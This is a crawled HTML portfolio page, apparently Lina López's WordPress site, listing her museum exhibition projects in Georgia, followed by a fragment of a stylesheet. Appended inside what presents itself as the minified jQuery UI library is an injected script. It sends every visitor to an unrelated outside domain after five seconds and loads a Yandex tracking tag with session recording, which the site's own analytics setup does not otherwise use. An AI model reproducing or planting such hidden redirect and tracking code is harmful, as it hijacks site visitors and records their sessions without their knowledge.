

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linalopez.org/solo/museology/
body_size: 7619
content:
<!DOCTYPE html>
<html lang="en-US" class="upscale layout-portfolio-grid layout-portfolio-grid- horizontal-page">
<head>
		

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<title>Museology &mdash; Project Types &mdash; LINA LÓPEZ</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.linalopez.org/xmlrpc.php" />
<link href="http://fonts.googleapis.com/css?family=Merriweather" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
<script src="https://www.linalopez.org/wp-content/themes/fluxus/js/html5.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://www.linalopez.org/wp-content/themes/fluxus/css/ie.css" type="text/css" media="all" />
<script src="</script>
<script type="text/javascript">window.oldie = true;</script>

<link rel="image_src" href="http://www.linalopez.org/wp-content/uploads/2016/10/cropped-LINA-logo-ico.png">

				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86030328-1', 'auto');
  ga('send', 'pageview');

</script>

<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LINA LÓPEZ &raquo; Feed" href="https://www.linalopez.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LINA LÓPEZ &raquo; Comments Feed" href="https://www.linalopez.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LINA LÓPEZ &raquo; Museology Project Types Feed" href="https://www.linalopez.org/solo/museology/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linalopez.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.linalopez.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='PageBuilderSandwich-css'  href='https://www.linalopez.org/wp-content/plugins/page-builder-sandwich/page_builder_sandwich/css/style.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-global-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/css/global.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-grid-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/css/grid.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/css/fontello.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-responsive-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/css/responsive.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-skin-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/css/skins/light.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-customizer-css'  href='http://www.linalopez.org/wp-content/uploads/fluxus-customize.css?ver=20230513141816' type='text/css' media='all' />
<link rel='stylesheet' id='fluxus-user-css'  href='https://www.linalopez.org/wp-content/themes/fluxus/user.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css'  href='https://www.linalopez.org/wp-content/plugins/wpglobus/includes/css/wpglobus.min.css?ver=1.8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linalopez.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pbsFrontendParams = {"theme_name":"fluxus","map_api_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/plugins/page-builder-sandwich/page_builder_sandwich/js/min/frontend-min.js?ver=5.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769344850","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linalopez.org/wp-includes/js/utils.min.js?ver=4.7.31'></script>
<link rel='https://api.w.org/' href='https://www.linalopez.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linalopez.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linalopez.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
 <script type='text/javascript'>
	var image_save_msg='Save image disabled ';
	var no_menu_msg='';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true; if( (window.event.srcElement.nodeName =='INPUT' || window.event.srcElement.nodeName=='TEXTAREA') && isCtrl && ( key == 65  || key == 88  || key == 86 ))
					return true; }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true; if( (e.target.nodeName =='INPUT' || e.target.nodeName =='TEXTAREA') && isCtrl && ( key == 65  || key == 88  || key == 86 )) 
					return true;  }
	        
	     if(isCtrl && ( key == 65  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}  function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	 
	</script> <meta property="og:description" content="Lina López: MUSEOLOGY, MUSEOGRAPHY, INDEPENDENT CURATOR, ARTIST" />
<meta property="og:image" content="http://www.linalopez.org/wp-content/uploads/2016/11/LINA-LOPEZ-fblogo-1.jpg" />
<link rel='shortcut icon' href='http://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo-ico1-1.jpg' />
			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.linalopez.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_fr{background-image:url(https://www.linalopez.org/wp-content/plugins/wpglobus/flags/fr.png)}
.wpglobus_flag_es{background-image:url(https://www.linalopez.org/wp-content/plugins/wpglobus/flags/es.png)}
                                    			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.linalopez.org/solo/museology/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.linalopez.org/fr/solo/museology/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.linalopez.org/es/solo/museology/"/>
<link rel="icon" href="https://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo-ico1-1-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo-ico1-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo-ico1-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo-ico1-1.jpg" />


<script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function () {
          (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
  })
  (window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-86030328-1', 'auto', {
      'siteSpeedSampleRate': '1'   });
      ga('require', 'linkid', 'linkid.js');
    ga('send', 'pageview');
    document.addEventListener("DOMContentLoaded", function (event) {
      window.addEventListener('load', function () {


        
          //Track Downloads
          var links_download = document.querySelectorAll('a');
          links_download.forEach(function (link, key, listObj) {
              if (link.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*)(\?.*)?$/)) {
                  link.addEventListener('click', function (e) {
                      ga('send', 'event', 'download', 'click', e.target.href, {'nonInteraction': 1});
                  });
              }
          });


          //Track Mailto
          var links_mailto = document.querySelectorAll('a[href^="mailto"]');
          links_mailto.forEach(function (link, key, listObj) {


              link.addEventListener('click', function (e) {
                  ga('send', 'event', 'email', 'send', e.target.href, {'nonInteraction': 1});
              });
          });
                  //Track Outbound Links
          var links_out = document.querySelectorAll('a[href^="http"]');
          links_out.forEach(function (link, key, listObj) {
              if (!link.href.match(/.*\.(1)(\?.*)?$/)) {
                  if (link.href.indexOf('.linalopez.org') == -1) {
                      link.addEventListener('click', function (e) {
                          ga('send', 'event', 'outbound', 'click', e.target.href, {'nonInteraction': 1});
                      });
                  }
              }


          });
              });
  });
  </script>		<style type="text/css" id="wp-custom-css">
			/*
You+can+add+your+own+CSS+here.

Click+the+help+icon+above+to+learn+more.
*/
.site-navigation a {
    position: relative;
    display: inline-block;
    padding: 4px 6px 5px;
    font-size: 15px;
    color: #000;
    text-transform: uppercase;
    font-weight: 200;
}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 124.8dpi)
.logo-no-retina, .logo-retina {
    display: inline-block;
    width: 100%;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 124.8dpi)
.logo-no-retina, .logo-retina {
    display: inline-block;
    width: 100%;
}
		</style>
	
<script type='text/javascript' src='https://www.linalopez.org/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tax-fluxus-project-type term-museology term-8">

<div id="page-wrapper">

  <header id="header" class="clearfix">
    <hgroup>
      <h1 class="site-title">
        <a href="https://www.linalopez.org/" title="LINA LÓPEZ" rel="home">
            <img class="logo" src="http://www.linalopez.org/wp-content/uploads/2016/10/LINA-logo.png" alt="" width="250" height="50"  />
            <img class="logo-retina" src="http://www.linalopez.org/wp-content/uploads/2016/10/LINA-LOPEZ-logo-1.png" alt="" width="250" height="50"  />        </a>
      </h1>
          </hgroup>

    <div class="site-navigation" data-menu="Menu">
      <nav class="secondary-navigation"><ul id="menu-1" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-fluxus-project-type current-menu-item menu-item-132"><a href="https://www.linalopez.org/solo/museology/">Museology</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-fluxus-project-type menu-item-134"><a href="https://www.linalopez.org/solo/museography/">Exhibitions</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-fluxus-project-type menu-item-133"><a href="https://www.linalopez.org/solo/curator/">Curator</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-fluxus-project-type menu-item-293"><a href="https://www.linalopez.org/solo/artist/">Artist</a></li>
<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-fluxus-project-type menu-item-2256"><a href="https://www.linalopez.org/solo/fashion-projects/">Fashion projects</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.linalopez.org/bio/">Bio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.linalopez.org/contact/">Contact</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language has-children menu-item-9999999999"><a href="https://www.linalopez.org/solo/museology/"><span class="wpglobus_language_full_name">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_fr" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_fr"><a href="https://www.linalopez.org/fr/solo/museology/"><span class="wpglobus_language_full_name">Français</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_es" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_es"><a href="https://www.linalopez.org/es/solo/museology/"><span class="wpglobus_language_full_name">Español</span></a></li>
</ul>
</li>
</ul></nav>    </div>
  </header>
      <div id="main" class="site">

        <div class="portfolio-grid" data-aspect-ratio="16:9" data-orientation="" data-columns="3" data-rows="2">                <article class="grid-project size-1" data-size="1" data-id="2095">
                    <a href="https://www.linalopez.org/solo/museology/vani-museum-vani-georgia-2019/" class="preview" style="background-image: url(https://www.linalopez.org/wp-content/uploads/2019/04/Lina-Lopez-Viani-Museum-1-414x328.jpg);" data-hd-image="">
                        <span class="hover-box">
                            <span class="inner">                                    <i>MUSEOLOGY | PERMANENT EXHIBITIONS</i>                                <b>VANI MUSEUM | Museum of History and Archeology, Vani (Georgia) | 2019-2020 <h1 style="color: #ff0000; "><strong>Nominated for the European Museum of the Year Award 2023 / Winner of the Silletto Prize 2023</strong></h1></b>
                                                            </span>
                        </span>
                                                <img class="hide" src="https://www.linalopez.org/wp-content/uploads/2019/04/Lina-Lopez-Viani-Museum-1-414x328.jpg" alt="VANI MUSEUM | Museum of History and Archeology, Vani (Georgia) | 2019-2020 &lt;h1 style=&quot;color: #ff0000; &quot;&gt;&lt;strong&gt;Nominated for the European Museum of the Year Award 2023 / Winner of the Silletto Prize 2023&lt;/strong&gt;&lt;/h1&gt;" />
                    </a>
                </article>                <article class="grid-project size-1" data-size="1" data-id="1429">
                    <a href="https://www.linalopez.org/solo/museology/bolnisi-museum-history-and-archeological-museum-bolnisi-georgia-2017/" class="preview" style="background-image: url(https://www.linalopez.org/wp-content/uploads/2016/12/Lina-Lopwz-00-583x328.png);" data-hd-image="https://www.linalopez.org/wp-content/uploads/2016/12/Lina-Lopwz-00-1080x656.png">
                        <span class="hover-box">
                            <span class="inner">                                    <i>MUSEOLOGY | PERMANENT EXHIBITIONS</i>                                <b>BOLNISI MUSEUM | Museum of History and Archeology, Bolnisi (Georgia) | 2017-2019 <h1 style="color: #ff0000; "><strong>Nominated for the European Museum of the Year Award 2022</strong></h1></b>
                                                            </span>
                        </span>
                                                <img class="hide" src="https://www.linalopez.org/wp-content/uploads/2016/12/Lina-Lopwz-00-1080x656.png" alt="BOLNISI MUSEUM | Museum of History and Archeology, Bolnisi (Georgia) | 2017-2019 &lt;h1 style=&quot;color: #ff0000; &quot;&gt;&lt;strong&gt;Nominated for the European Museum of the Year Award 2022&lt;/strong&gt;&lt;/h1&gt;" />
                    </a>
                </article>                <article class="grid-project size-1" data-size="1" data-id="419">
                    <a href="https://www.linalopez.org/solo/museology/musee-svaneti-2013/" class="preview" style="background-image: url(https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SVANETI-1-583x328.jpg);" data-hd-image="https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SVANETI-1-1166x656.jpg">
                        <span class="hover-box">
                            <span class="inner">                                    <i>MUSEOLOGY | PERMANENT EXHIBITIONS</i>                                <b>SVANETI MUSEUM | Museum of History and Ethnography of Svaneti, Svaneti (Georgia) | 2013 <h1 style="color: #ff0000; "><strong>Nominated for the European Museum of the Year Award 2016</strong></h1></b>
                                                            </span>
                        </span>
                                                <img class="hide" src="https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SVANETI-1-1166x656.jpg" alt="SVANETI MUSEUM | Museum of History and Ethnography of Svaneti, Svaneti (Georgia) | 2013 &lt;h1 style=&quot;color: #ff0000; &quot;&gt;&lt;strong&gt;Nominated for the European Museum of the Year Award 2016&lt;/strong&gt;&lt;/h1&gt;" />
                    </a>
                </article>                <article class="grid-project size-1" data-size="1" data-id="427">
                    <a href="https://www.linalopez.org/solo/museology/musee-samtskhe-javakheti/" class="preview" style="background-image: url(https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SAMTSKHE-JAVAKHETI-MUSEUM-0-3-583x328.jpg);" data-hd-image="https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SAMTSKHE-JAVAKHETI-MUSEUM-0-3-1166x656.jpg">
                        <span class="hover-box">
                            <span class="inner">                                    <i>MUSEOLOGY | PERMANENT EXHIBITIONS</i>                                <b>SAMTSKHE-JAVAKHETI MUSEUM | Museum of Archaeology and Ethnography, Akhaltsikhe (Georgia) | 2012</b>
                                                            </span>
                        </span>
                                                <img class="hide" src="https://www.linalopez.org/wp-content/uploads/2016/11/Lina-Lopez-SAMTSKHE-JAVAKHETI-MUSEUM-0-3-1166x656.jpg" alt="SAMTSKHE-JAVAKHETI MUSEUM | Museum of Archaeology and Ethnography, Akhaltsikhe (Georgia) | 2012" />
                    </a>
                </article>                <article class="grid-project size-1" data-size="1" data-id="272">
                    <a href="https://www.linalopez.org/solo/museology/georgian-national-museum/" class="preview" style="background-image: url(https://www.linalopez.org/wp-content/uploads/2016/10/Lina-Lopez-Georian-National-Museum-c-23-001-583x328.jpg);" data-hd-image="https://www.linalopez.org/wp-content/uploads/2016/10/Lina-Lopez-Georian-National-Museum-c-23-001-1166x656.jpg">
                        <span class="hover-box">
                            <span class="inner">                                    <i>MUSEOLOGY | PERMANENT EXHIBITIONS</i>                                <b>GEORGIAN NATIONAL MUSEUM | Archeological Treasury Hall, Tbilisi (Georgia) | 2011</b>
                                                            </span>
                        </span>
                                                <img class="hide" src="https://www.linalopez.org/wp-content/uploads/2016/10/Lina-Lopez-Georian-National-Museum-c-23-001-1166x656.jpg" alt="GEORGIAN NATIONAL MUSEUM | Archeological Treasury Hall, Tbilisi (Georgia) | 2011" />
                    </a>
                </article>
        </div>

    </div>


    <div id="footer-push"></div>
</div><!-- #page-wrapper -->

<footer id="footer">
    <div class="footer-inner clearfix">
        <div data-url="https://www.linalopez.org/solo/museology/vani-museum-vani-georgia-2019/" data-curl="https://www.linalopez.org/wp-content/themes/fluxus/lib/sharrre.php" data-services="facebookShare,pinterest,linkedin" data-title="Share" class="sharrre" id="sharrre-footer" data-buttons-title="Share this page"></div>        <div class="footer-links">                <div class="credits">© Lina López </div>        </div>
        <div class="nav-tip">
            Use arrows <a href="#" class="button-minimal icon-left-open-mini" id="key-left"></a><a href="#" class="button-minimal icon-right-open-mini" id="key-right"></a> for navigation        </div>
            </div>
</footer>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='d37fe1f8295e44c617b21d68b77208ed';
hf4V='8023e34de6a20ed1a24afef463693a74';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.linalopez.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.tinyscrollbar.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.sharrre.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.transit.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/utils.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.fluxus-grid.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.reveal.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.fluxus-lightbox.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/iscroll.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.fluxus-slider.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/main.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/themes/fluxus/js/user.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGlobus = {"version":"1.8.7","language":"en","enabledLanguages":["en","fr","es"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linalopez.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=1.8.7'></script>
<script type='text/javascript' src='https://www.linalopez.org/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script><!-- Global site tag (gtag.js) - Google Analytics -->


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86030328-1');


</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.linalopez.org/wp-content/themes/fluxus/css/fontello.css?ver=4.7.31
body_size: 3634
content:
@charset "UTF-8";

@font-face {
  font-family: 'fontello';
  src: url("../fonts/fontello.eot");
